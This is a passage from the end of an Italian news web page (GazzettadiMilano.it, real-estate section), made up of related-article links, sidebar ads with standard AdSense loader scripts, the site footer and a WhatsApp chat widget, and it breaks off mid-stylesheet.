                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/rubriche/immobiliare-milano/a-3-mesi-dalle-olimpiadi-affitti-brevi-a-milano-alle-stelle/"  rel="bookmark" title="A 3 mesi dalle Olimpiadi affitti brevi a Milano alle stelle">A 3 mesi dalle Olimpiadi affitti brevi a Milano alle stelle</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/rubriche/immobiliare-milano/ristrutturare-per-vendere-quali-interventi-rendono-davvero-una-casa-piu-appetibile/"  rel="bookmark" class="td-image-wrap " title="Ristrutturare per vendere: quali interventi rendono davvero una casa più appetibile" ><img class="entry-thumb" src="[data-uri]" alt="" title="Ristrutturare per vendere: quali interventi rendono davvero una casa più appetibile" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2025/11/Ristrutturare.png?resize=218%2C150&ssl=1"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/rubriche/immobiliare-milano/ristrutturare-per-vendere-quali-interventi-rendono-davvero-una-casa-piu-appetibile/"  rel="bookmark" title="Ristrutturare per vendere: quali interventi rendono davvero una casa più appetibile">Ristrutturare per vendere: quali interventi rendono davvero una casa più appetibile</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/rubriche/immobiliare-milano/edilizia-residenziale-pubblica-assegnati-lavori-san-romanello/"  rel="bookmark" class="td-image-wrap " title="Edilizia Residenziale Pubblica, assegnati lavori San Romanello" ><img class="entry-thumb" src="[data-uri]" alt="" title="Edilizia Residenziale Pubblica, assegnati lavori San Romanello" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2025/10/sanromanello.jpg?resize=218%2C150&ssl=1"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/rubriche/immobiliare-milano/edilizia-residenziale-pubblica-assegnati-lavori-san-romanello/"  rel="bookmark" title="Edilizia Residenziale Pubblica, assegnati lavori San Romanello">Edilizia Residenziale Pubblica, assegnati lavori San Romanello</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/rubriche/immobiliare-milano/vendesi-casa-cascina-noris-alzano-lombardo-bg/"  rel="bookmark" class="td-image-wrap " title="Vendesi “Casa Cascina Noris” – Alzano Lombardo (BG)" ><img class="entry-thumb" src="[data-uri]" alt="" title="Vendesi “Casa Cascina Noris” – Alzano Lombardo (BG)" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2025/10/Alzano_Ldo_panorama_02.jpg?resize=218%2C150&ssl=1"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/rubriche/immobiliare-milano/vendesi-casa-cascina-noris-alzano-lombardo-bg/"  rel="bookmark" title="Vendesi “Casa Cascina Noris” – Alzano Lombardo (BG)">Vendesi “Casa Cascina Noris” – Alzano Lombardo (BG)</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/rubriche/immobiliare-milano/real-estate-premium-engel-volkers-presenta-il-market-report-milano-roma-2025/"  rel="bookmark" class="td-image-wrap " title="Real Estate Premium: Engel &#038; Völkers presenta il “Market Report Milano-Roma 2025”" ><img class="entry-thumb" src="[data-uri]" alt="" title="Real Estate Premium: Engel &#038; Völkers presenta il “Market Report Milano-Roma 2025”" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2025/10/EngelVolkers-337523.jpg?resize=218%2C150&ssl=1"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/rubriche/immobiliare-milano/real-estate-premium-engel-volkers-presenta-il-market-report-milano-roma-2025/"  rel="bookmark" title="Real Estate Premium: Engel &#038; Völkers presenta il “Market Report Milano-Roma 2025”">Real Estate Premium: Engel &#038; Völkers presenta il “Market Report Milano-Roma 2025”</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/rubriche/immobiliare-milano/inaugurata-golden-goose-arena-a-citylife/"  rel="bookmark" class="td-image-wrap " title="Inaugurata Golden Goose Arena a CityLife" ><img class="entry-thumb" src="[data-uri]" alt="" title="Inaugurata Golden Goose Arena a CityLife" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2025/10/Conferenza-stampa-GG-Arena.jpg?resize=218%2C150&ssl=1"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/rubriche/immobiliare-milano/inaugurata-golden-goose-arena-a-citylife/"  rel="bookmark" title="Inaugurata Golden Goose Arena a CityLife">Inaugurata Golden Goose Arena a CityLife</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_38" data-td_block_id="tdi_38"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_38" data-td_block_id="tdi_38"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-custom_ad_4 tdi_41 td_block_template_1 ">

<style>.tdi_41.td-a-rec{text-align:center}.tdi_41.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_41 .td-element-style{z-index:-1}.tdi_41.td-a-rec-img{text-align:left}.tdi_41.td-a-rec-img img{margin:0 auto 0 0}.tdi_41 .td_spot_img_all img,.tdi_41 .td_spot_img_tl img,.tdi_41 .td_spot_img_tp img,.tdi_41 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_41.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "8431283776");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "8431283776");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:200px;height:200px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "8431283776");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "8431283776");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 

<div class="td-a-rec td-a-rec-id-sidebar  tdi_42 td_block_template_1">
<style>.tdi_42.td-a-rec{text-align:center}.tdi_42.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_42 .td-element-style{z-index:-1}.tdi_42.td-a-rec-img{text-align:left}.tdi_42.td-a-rec-img img{margin:0 auto 0 0}.tdi_42 .td_spot_img_all img,.tdi_42 .td_spot_img_tl img,.tdi_42 .td_spot_img_tp img,.tdi_42 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_42.td-a-rec-img{text-align:center}}</style><span class="td-adspot-title">- Advertisement -</span><a href="https://ideacasapiu.it"><img src="https://www.gazzettadellalombardia.it/wp-content/uploads/2026/01/ideacasa-bannergenerale-300x600-1.jpg" alt="Idea Casa vendita online di arredamento, oggettistica per la casa, bomboniere, complementi d’arredo, cucina, piccoli elettrodomestici e idee regalo"></a></p>
<a href="https://www.gazzettadimilano.it/wp-content/uploads/2025/09/Messaggi-di-Benessere-magazine-nr.2-2025.pdf"><img src="https://www.gazzettadimilano.it/wp-content/uploads/2025/09/MDB-BANNER.jpg" alt="download numero 2 del magazine Messaggi di Benessere"></a></p>
<a href="https://www.gioieweb.com"><img src="https://www.gazzettadimilano.it/wp-content/uploads/2025/02/Gioieweb-banner-300x600-1.jpg" alt="Scopri su Gioieweb.com i migliori gioielli, orologi e oggetti preziosi dei brand più esclusivi come Giovanni Raspini, Mirko Visconti, Marcello Pane, Donna Oro, Misis, Dadini, Philip Watch, Lucien Rochat, Festina. Eleganza e qualità garantite dalla Gioielleria Juliano. Acquista online con spedizione sicura! "></a></p>
<a href="https://www.boardgamebazar.com"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2024/08/borad-games-bazar-banner-300x600-1.jpg" alt="BoardGameBazar.com il sito web di acquisto e scambio dei migliori giochi da tavolo. Tutti i giochi da tavolo più famosi li trovi solo su BoardGameBazar.com . Scambia il tuo gioco da tavolo usato con un altro utente oppure mettilo in vendita"></a></p>
<a href="http://www.kynetic.it/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/07/leone-kynetic-settori-b.jpg" alt="Kynetic realizzazione siti web, ecommerce, gestione social, grafica, cataloghi, con sede a Salerno e Milano"></a></p></div>
<a href="https://www.silverymoon.it/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/07/Silvery-moon-banner-600x300-1.jpg" alt="Silverymoon.it vendita online di gioielli in argento fatti a mano. "></a></p>
<a href="https://www.cartolibreriashop.it/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2024/02/Banner-Cartolibreriashop-300x400-1.jpg" alt="Cartolibreria Pegasus a Salerno CartolibreriaShop.it acquista online tutti i prodotti per la scuola e per l'ufficio. Zaini, astucci, colori, penne, quaderni, raccoglitori, evidenziatori, Stabilo, Legami Milano, Eastpack, Invicta, Pool Over, Panini, Seven"></a></p>
<a href="https://www.gruppogalileus.com/"><img src="https://www.gazzettadimilano.it/wp-content/uploads/2023/05/gruppo-galileus-sidebanner.png" alt="Galileus è una realtà che un’esperienza ultra ventennale nel comparto immobiliare e aziendale,  con conoscenza approfondita non solo nella mediazione, ma anche nei settori sottostanti quali : progettazione architettonica, costruzione, direzione lavori, interior design, gestione immobili, finanza, legale, catastale, comunicazione, marketing e sistemi di negoziazione,  sia in ambito Nazionale che Estero."></a></p>
<a href="https://www.gazzettadellalombardia.it"><img src="https://www.gazzettadimilano.it/wp-content/uploads/2023/10/GAZLOMB.jpg" alt="notizie da tutti i territori della regione Lombardia"></a></p>
<a href="https://www.bebamalficoast.it"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2021/09/BEBAMALFICOAST.jpg" alt="B&B Amalfi Coast Salerno al centro di Salerno"></a></p>
<a href="https://www.saporicondivisi.com"><img src="http://www.gazzettadiavellino.it/wp-content/uploads/2019/07/saporicondivisi-banner.jpg" alt="Sapori Condivisi, il blog dell'enogastronomia italiana"></a></p>
<a href="https://www.kyneticsocial.it"><img src="https://www.saporicondivisi.com/wp-content/uploads/2021/05/kyneticsocial-banner.png" alt="acquistare mi piace facebook e follower instagram"></a></p></div><aside class="td_block_template_1 widget widget_block">
<div style="height:50px" aria-hidden="true" class="wp-block-spacer"></div>
</aside>
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-custom_ad_4 tdi_43 td_block_template_1 ">

<style>.tdi_43.td-a-rec{text-align:center}.tdi_43.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_43 .td-element-style{z-index:-1}.tdi_43.td-a-rec-img{text-align:left}.tdi_43.td-a-rec-img img{margin:0 auto 0 0}.tdi_43 .td_spot_img_all img,.tdi_43 .td_spot_img_tl img,.tdi_43 .td_spot_img_tp img,.tdi_43 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_43.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "8431283776");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "8431283776");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:200px;height:200px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "8431283776");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "8431283776");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 


 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-custom_ad_5 tdi_44 td_block_template_1 ">

<style>.tdi_44.td-a-rec{text-align:center}.tdi_44.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_44 .td-element-style{z-index:-1}.tdi_44.td-a-rec-img{text-align:left}.tdi_44.td-a-rec-img img{margin:0 auto 0 0}.tdi_44 .td_spot_img_all img,.tdi_44 .td_spot_img_tl img,.tdi_44 .td_spot_img_tp img,.tdi_44 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_44.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "2529055176");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "2529055176");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:200px;height:200px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "2529055176");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "2529055176");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 

                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-14 ">
    <div class="td-container td-footer-bottom-full">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://www.gazzettadimilano.it/"><img src="https://www.gazzettadimilano.it/wp-content/uploads/2023/07/Logo-Gazzette-Milano-white.png" alt="GazzettadiMilano.it, il quotidiano on line di Milano e provincia" title=""  width="1100" height="232"/></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>CHI SIAMO</span></div>Quotidiano on line di Milano e provincia. Notizie, opinioni, approfondimenti, politica e cultura.
<br><br>
© GazzettadiMilano.it testata giornalistica registrata il 10 Maggio 2023 al n.58 del registro della Stampa del Tribunale di Milano.
<br>
Direttore: Pietro Pizzolla
<br>
Direttore editoriale: Agostino Marotta
<br>
WhatsApp & mobile: 351.5646236<br>
<p><a href="https://www.acconsento.click/cookies/htmlpage/it/1509">Cookies policy</a></p>
<div class="footer-email-wrap">Contattaci: <a href="mailto:redazione@gazzettadimilano.it">redazione@gazzettadimilano.it</a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>SEGUICI SU</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/GazzettadiMilano/?ref=br_rs" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/gazzettadimilano/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/in/gazzetta-di-milano-190a7217b/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
                <span style="display: none">Linkedin</span>
            </a>
        </span></aside></div>        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-2826" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-2826"><a href="https://www.gazzettadimilano.it/redazione-e-contatti/">Redazione e Contatti</a></li>
<li id="menu-item-6245" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-6245"><a rel="privacy-policy" href="https://www.gazzettadimilano.it/privacy-e-cookie-policy/">Privacy policy</a></li>
<li id="menu-item-77668" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-77668"><a href="https://www.gazzettadimilano.it/pubblicita-e-partnership/">Pubblicità e Partnership</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Kynetic |<a href="http://www.kynetic.it/siti-web-salerno/" title="realizzazione siti web a Salerno Avellino Napoli Potenza">innovazione</a>|<a href="http://www.kynetic.it/agenzia-comunicazione-salerno/" title="agenzia di comunicazione pubblicità a Salerno Avellino Napoli Potenza">comunicazione</a>|<a href="http://www.kynetic.it/consulenza-informatica-salerno/" title="consulenza informatica a Salerno Avellino Napoli Potenza">tecnologie</a>|<a href="http://www.kynetic.it/" title="realizzazione siti web commercio elettronico social media a Milano Napoli Salerno">www.kynetic.it</a>                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.3 (rara)
        Deploy mode: deploy
        Speed booster: v4.9.1

        uid: 696d543befa2d
    -->

    
<div class="joinchat joinchat--right" data-settings='{"telephone":"393515646236","mobile_only":false,"button_delay":3,"whatsapp_web":false,"qr":false,"message_views":2,"message_delay":5,"message_badge":false,"message_send":"Ciao, per l\u0027invio di comunicati stampa utilizza l\u0027email info@gazzettadimilano.it\nPer informazioni commerciali o altre richieste resta in linea, un nostro consulente sarà presto on line.","message_hash":"6559391b"}' hidden aria-hidden="false">
	<div class="joinchat__button" role="button" tabindex="0" aria-label="Open chat">
							</div>
					<div class="joinchat__chatbox" role="dialog" aria-labelledby="joinchat__label" aria-modal="true">
			<div class="joinchat__header">
				<div id="joinchat__label">
											<span>WhatsApp GazzettadiMilano.it</span>
									</div>
				<div class="joinchat__close" role="button" tabindex="0" aria-label="Chiudi"></div>
			</div>
			<div class="joinchat__scroll">
				<div class="joinchat__content">
					<div class="joinchat__chat"><div class="joinchat__bubble">Ciao, per l&#039;invio di comunicati stampa utilizza l&#039;email info@gazzettadimilano.it .<br>Per informazioni commerciali o altre richieste resta in linea, un nostro consulente sarà presto on line.</div></div>
					<div class="joinchat__open" role="button" tabindex="0">
													<div class="joinchat__open__text">Parla con noi</div>
												<svg class="joinchat__open__icon" width="60" height="60" viewbox="0 0 400 400">
							<path class="joinchat__pa" d="M168.83 200.504H79.218L33.04 44.284a1 1 0 0 1 1.386-1.188L365.083 199.04a1 1 0 0 1 .003 1.808L34.432 357.903a1 1 0 0 1-1.388-1.187l29.42-99.427"/>
							<path class="joinchat__pb" d="M318.087 318.087c-52.982 52.982-132.708 62.922-195.725 29.82l-80.449 10.18 10.358-80.112C18.956 214.905 28.836 134.99 81.913 81.913c65.218-65.217 170.956-65.217 236.174 0 42.661 42.661 57.416 102.661 44.265 157.316"/>
						</svg>
					</div>
				</div>
			</div>
		</div>
	</div>
		<!-- Snippet Google Tag Manager (noscript) aggiunto da Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5LCJ3X2" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- Termina lo snippet Google Tag Manager (noscript) aggiunto da Site Kit -->
		
	<script type="text/javascript">
		window.WPCOM_sharing_counts = {"https://www.gazzettadimilano.it/rubriche/immobiliare-milano/contratti-a-canone-concordato-webinar-a-cura-di-unioncasa-martedi-4/":139791};
	</script>
				<style id='jetpack-block-subscriptions-inline-css' type='text/css'>
.is-style-compact .is-not-subscriber .wp-block-button__link,.is-style-compact .is-not-subscriber .wp-block-jetpack-subscriptions__button{border-end-start-radius:0!important;border-start-start-radius:0!important;margin-inline-start:0!important}.is-style-compact .is-not-subscriber .components-text-control__input,.is-style-compact .is-not-subscriber p#subscribe-email input[type=email]{border-end-end-radius:0!important;border-start-end-radius:0!important}.is-style-compact:not(.wp-block-jetpack-subscriptions__use-newline) .components-text-control__input{border-inline-end-width:0!important}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form-container{display:flex;flex-direction:column}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline:not(.wp-block-jetpack-subscriptions__use-newline) .is-not-subscriber .wp-block-jetpack-subscriptions__form-elements{align-items:flex-start;display:flex}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline:not(.wp-block-jetpack-subscriptions__use-newline) p#subscribe-submit{display:flex;justify-content:center}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form .wp-block-jetpack-subscriptions__button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form .wp-block-jetpack-subscriptions__textfield .components-text-control__input,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form input[type=email],.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form .wp-block-jetpack-subscriptions__button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form .wp-block-jetpack-subscriptions__textfield .components-text-control__input,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form input[type=email]{box-sizing:border-box;cursor:pointer;line-height:1.3;min-width:auto!important;white-space:nowrap!important}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form input[type=email]::placeholder,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form input[type=email]:disabled,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form input[type=email]::placeholder,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form input[type=email]:disabled{color:currentColor;opacity:.5}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form .wp-block-jetpack-subscriptions__button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form 